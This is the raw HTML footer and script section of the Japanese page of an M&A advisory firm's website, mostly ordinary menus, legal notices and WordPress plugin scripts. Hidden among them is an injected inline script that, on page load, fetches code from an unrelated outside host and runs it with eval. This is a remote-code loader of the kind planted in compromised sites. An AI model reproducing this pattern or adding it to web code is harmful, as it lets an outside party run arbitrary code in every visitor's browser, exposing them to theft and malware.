									 	    										     	<li><a href="https://www.mergerscorp.jp/service/succession-planning/">事業承継計画</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/ma-supotsu-to-sakka/">スポーツ・サッカーのM&A</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>コンサルティング</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.jp/service/market-entry-market-expansion/">市場参入・市場拡大</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/research-and-analysis/">調査・分析</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/ma-mentoring-and-coaching/">M&Aメンタリング・コーチング</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/assets-protection/">資産保護</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/residence-citizenship-by-investments/">投資による居住権／市民権</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    							
						

						<div class="footer-social-media">
							<div class="menu-footer-menu-4-social-container">
															</div>

							<ul class="footer-contact">

																<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-1.png" alt="">
									<a href="tel:+1 212 210 1940">+1 212 210 1940</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/08/2020_101_eu-emblem-infographicok_en-e1692329187612.jpeg" alt="">
									<a href="tel:+442038856670">+44 20 3885 6670</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-3.png" alt="">
									<a class="book-a-meeting" href="javascript:void(0)">BOOK A VIRTUAL MEETING</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-4-1-1.png" alt="">
					                    							            <a href="" class="free-business-valuation">SELL A BUSINESS</a>
							            
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="container-fluid">
					<div class="row">
						<div class="bottom_footer_section">
							<div class="col-lg-12 sub_footer_top">
								<div class="foter-menu set-animation is-visible">
									<!-- <span class="footer_menu_span"> </span> -->
									<div class="menu-footer-legal-container">
										<div class="menu-footer-legal-jp-container"><ul id="menu-footer-legal-jp-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84625"><a href="https://www.linkedin.com/company/mergerscorp/"><svg version="1.1" id="Linkedin_Icon_Footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"><rect y="0" fill="#F68D2E" width="18" height="18"></rect><g><rect x="3.5" y="6.3" fill="#3D3935" width="2.2" height="8.2"></rect><path fill="#3D3935" d="M9.5,10.3c0-2.3,3-2.5,3,0v4.2h2.2v-5c0-3.9-4.2-3.8-5.2-1.9V6.3H7.2v8.2h2.2v-4.2H9.5z"></path><ellipse fill="#3D3935" cx="4.6" cy="4" rx="1.3" ry="1.3"></ellipse></g></svg>LinkedIn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84626"><a href="https://www.mergerscorp.jp/disclaimer/">婦人声明</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84627"><a rel="privacy-policy" href="https://www.mergerscorp.jp/privacy-policy/">プライバシーポリシー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84628"><a href="https://www.mergerscorp.jp/spam-policy/">スパムポリシー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84629"><a href="https://www.mergerscorp.jp/cookies/">クッキー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84630"><a href="https://www.mergerscorp.jp/client-confidentiality/">クライアント機密</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84631"><a href="https://www.mergerscorp.jp/gdpr-2/">GDPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84632"><a href="https://www.mergerscorp.jp/modern-slavery-act/">現代奴隷法</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84633"><a href="https://www.mergerscorp.jp/code-of-conduct/">行動規範</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84634"><a href="https://www.mergerscorp.jp/website-accessibility-statement/">ウェブサイトのアクセシビリティ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84635"><a href="https://www.mergerscorp.jp/trademark/">商標</a></li>
</ul></div>									</div>
								</div>
							</div>
							<div class="clear"></div>
							<div class="col-lg-12">
								<div class="copyright-area set-animation is-visible">
																			<p style="text-align: center;">© 2025 MergersCorp M&A International is a global brand operating through a number of professional firms and constituent entities (“Members”) located throughout the world to provide Investment Banking, Corporate Finance, and Advisory Services and other client-related professional services. The Member Firms (“Members”) are constituted and regulated in accordance with relevant local regulatory and legal requirements. For more details on the nature of our affiliation, please visit our Disclaimer: https://mergerscorp.com/disclaimer. MergersCorp M&amp;A International's franchising program is not offered to individuals or entities located in the United States.</p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;">The franchising program is offered by MergersUK Limited, a UK Company with its registered office at 71-75 Shelton Street, Covent Garden, London, WC2H 9JQ, United Kingdom.  </p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;">  MergersCorp M&amp;A International provides strategic business advisory services, including preparing companies for growth and capital access. Through partnerships with licensed investment bankers, clients can access tailored capital-raising solutions.   </p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;"> U.S. Investment Banking Securities transactions are exclusively conducted by Spektrum Capital Advisors LLC, a Registered Representative of, and Securities Products offered through, BA Securities, LLC, a FINRA-registered broker-dealer. Check the background of investment professionals associated with this site on <a href="https://brokercheck.finra.org/" rel="nofollow" target="_blank" style="color:#fff; text-decoration: underline;">Broker Check</a>.
									

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom-text">
				<div class="container-fluid">
					<div class="row">
						<div class="col-lg-12">
							<div class="text-center">
								<p>This website is operated by MergersUS Inc a US Corporation with registered office at</p>
								<h4>40 Wall Street, Suite #2725, New York, New York 10005, United States of America</h4>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!--End Footer HTML-->


	</footer>




												
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="mo-osp-puzzle-popup-outer-div" style="display:none;">			<div id="mo-osp-puzzle-overlay" class="mo-osp-puzzle-overlay mo-osp-hidden">
				<div class="mo-osp-puzzle-popup">
					<div class="mo-osp-puzzle-header">
						<h3 class="mo-osp-puzzle-title">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z" fill="currentColor"/>
							</svg>
							Security Verification						</h3>
						<button type="button" class="mo-osp-puzzle-close" aria-label="Close">
							<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
							</svg>
						</button>
					</div>

					<div class="mo-osp-puzzle-body">
						<div class="mo-osp-puzzle-message">
							<p>For security purposes, please solve this simple puzzle to verify you are human before sending an OTP.</p>
						</div>

						<div class="mo-osp-puzzle-question">
							<div class="mo-osp-puzzle-equation">
								<img id="mo-osp-puzzle-image" class="mo-osp-puzzle-image" src="" alt="Puzzle Question" style="display: none;" />
								<span id="mo-osp-puzzle-text" class="mo-osp-equation-text" style="display: none;"></span>
								<span class="mo-osp-equals">=</span>
								<input type="number" id="mo-osp-puzzle-answer" class="mo-osp-puzzle-input" placeholder="?" autocomplete="off" />
							</div>
						</div>

						<div class="mo-osp-puzzle-error" id="mo-osp-puzzle-error" style="display: none;">
							<svg class="mo-osp-error-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 2C6.48 2 2 6.48 2 12S6.48 22 12 22 22 17.52 22 12 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="currentColor"/>
							</svg>
							<span id="mo-osp-puzzle-error-text"></span>
						</div>
					</div>

					<div class="mo-osp-puzzle-footer">
						<button type="button" id="mo-osp-puzzle-refresh" class="mo-osp-puzzle-btn mo-osp-btn-secondary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M17.65 6.35C16.2 4.9 14.21 4 12 4C7.58 4 4 7.58 4 12S7.58 20 12 20C15.73 20 18.84 17.45 19.73 14H17.65C16.83 16.33 14.61 18 12 18C8.69 18 6 15.31 6 12S8.69 6 12 6C13.66 6 15.14 6.69 16.22 7.78L13 11H20V4L17.65 6.35Z" fill="currentColor"/>
							</svg>
							New Puzzle						</button>
						<button type="button" id="mo-osp-puzzle-verify" class="mo-osp-puzzle-btn mo-osp-btn-primary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
							</svg>
							Verify &amp; Send OTP						</button>
					</div>
				</div>
			</div>
			</div>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12176576;
			var sc_security="ee93c730";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12176576/0/ee93c730/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<span id="tipworldmap"></span>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $("input[name=current_date]").val("2026-02-01");
        
            // Regulärer Ausdruck, um nach dem Muster L# gefolgt von Zahlen zu suchen
            var regex = /L#\d+/;
            
            // Durchsuche den gesamten Seiteninhalt nach dem Muster
            var match = $("body").text().match(regex);
            
            // Wenn ein Treffer gefunden wurde, setze den Wert in das CF7-Feld ein
            if (match) {
                console.log(match);
                $("input[name=listing_id]").val(match[0]);
            }
        });
    </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.mergerscorp.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mergerscorp.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.mergerscorp.jp/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					defaultCountry: "us",
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "us",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mootpalphanumeric-js-extra">
/* <![CDATA[ */
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.js?ver=5.4.8" id="mootpalphanumeric-js"></script>
<script type="text/javascript" id="mo-osp-frontend-js-extra">
/* <![CDATA[ */
var mo_osp_ajax = {"ajax_url":"https://www.mergerscorp.jp/wp-admin/admin-ajax.php","nonce":"98acaefb04","loading_text":"Checking...","timer_time":"60"};
//# sourceURL=mo-osp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.1.0" id="mo-osp-frontend-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/puzzle-system.js?ver=1.0.0" id="mo-osp-puzzle-system-js"></script>
<script type="text/javascript" src="//www.mergerscorp.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.mergerscorp.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-30 13:49:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/themes/houzez/js/vendors/jquery.overlayScrollbars.min.js?ver=1.8.0" id="overlayScrollbars-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://www.mergerscorp.jp/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://www.mergerscorp.jp/agent/edward-sklar/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_nav","login_loading":"\u30e6\u30fc\u30b6\u30fc\u60c5\u5831\u3092\u9001\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002\u3057\u3070\u3089\u304f\u304a\u5f85\u3061\u304f\u3060\u3055\u3044...","not_found":"\u7d50\u679c\u306f\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"500","search_max_price_range":"3500000","search_min_price_range_for_rent":"","search_max_price_range_for_rent":"12000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"\u51e6\u7406\u4e2d\u3067\u3059\u3001\u3057\u3070\u3089\u304f\u304a\u5f85\u3061\u304f\u3060\u3055\u3044...","halfmap_layout":"","prev_text":"\u524d\u306e","next_text":"\u6b21","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"\u691c\u7d22\u4e2d...","paypal_connecting":"paypal\u306b\u63a5\u7d9a\u4e2d\u3001\u3057\u3070\u3089\u304f\u304a\u5f85\u3061\u304f\u3060\u3055\u3044...","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","mobile_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_mobile":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_mobile_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","custom_logo_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","monthly_payment":"\u6bce\u6708\u306e\u652f\u6255\u984d","weekly_payment":"\u6bce\u9031\u306e\u652f\u6255\u3044","bi_weekly_payment":"\u4e8c\u9031\u9593\u3054\u3068\u306e\u652f\u6255\u3044","compare_url":"","favorite_url":"","template_thankyou":"https://www.mergerscorp.jp/","compare_page_not_found":"\u6bd4\u8f03\u30d7\u30ed\u30d1\u30c6\u30a3\u30c6\u30f3\u30d7\u30ec\u30fc\u30c8\u3092\u4f7f\u7528\u3057\u3066\u30da\u30fc\u30b8\u3092\u4f5c\u6210\u3057\u3066\u304f\u3060\u3055\u3044","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/themes/houzez/js//vendors/leaflet/leaflet.js?ver=1.9.3" id="leaflet-js"></script>
<script type="text/javascript" id="mocf7-js-extra">
/* <![CDATA[ */
var mocf7 = {"siteURL":"https://www.mergerscorp.jp/wp-admin/admin-ajax.php","otpType":"mo_cf7_contact_email_enable","nonce":"7cdfcbc2e2","field":"your-email","gaction":"miniorange-cf7-contact"};
//# sourceURL=mocf7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/miniorange-otp-verification/includes/js/mocf7.js?ver=5.4.8" id="mocf7-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
